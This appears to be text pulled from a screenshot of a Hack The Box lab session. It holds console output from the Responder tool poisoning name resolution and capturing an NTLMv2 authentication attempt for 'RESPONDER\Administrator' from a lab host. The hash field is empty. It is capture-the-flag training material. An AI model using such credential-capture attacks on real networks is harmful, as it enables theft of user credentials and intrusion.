 RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.16.189]
Responder IPv6 [dead:beef:4::10bb]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-3IBM1BZ9B2N]
Responder Domain Name [UZFG.LOCAL]
Responder DCE-RPC Port [46680]
[+] Listening for events...
/usr/share/responder/Responder.py:366: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
thread.setDaemon(True)
/usr/share/responder/Responder.py:256: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, server_side=True)
[SMB] NTLMv2-SSP Client : ::ffff:10.129.217.197
[SMB] NTLMv2-SSP Username : RESPONDER\Administrator
[SMB] NTLMv2-SSP Hash :
[+] Exiting...
/home/b4xshor/Desktop/b4xsh0r/HTB/Responder/content took 47s
21
13
~VPN IP -> 10.129.148.208 ~Scanning ~Exploitation